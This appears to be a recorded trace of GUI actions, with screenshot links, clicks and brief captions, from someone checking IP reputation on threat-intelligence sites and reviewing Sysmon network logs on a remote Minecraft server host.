
left_click(646, 79)

left_click(175, 208)

left_click(590, 74)

Accept IBM X-Force Exchange's Terms of Service, backing out of the sign-up page
left_click(669, 70)

left_click(884, 98)

left_click(326, 372)

key("alt+Left")

left_click(326, 372)

Revisit the Talos, OTX and X-Force results, ending on VirusTotal's 0/64 clean report
left_click(594, 75)

left_click(531, 74)

left_click(648, 79)

left_click(726, 76)

Switch back to the ec2amaz remote session showing the Minecraft server log
left_click(247, 74)


Bring back Event Viewer's Sysmon log showing the Event 22 DNS query for accounts.google.com
left_click(298, 546)

Review the 10:37:05 and 10:37:18 Sysmon java.exe connections from 151.135.112.161 and 85.153.205.179
left_click(384, 237)

left_click_drag(637, 332, 640, 300)

left_click_drag(641, 297, 640, 365)
left_click(489, 229)
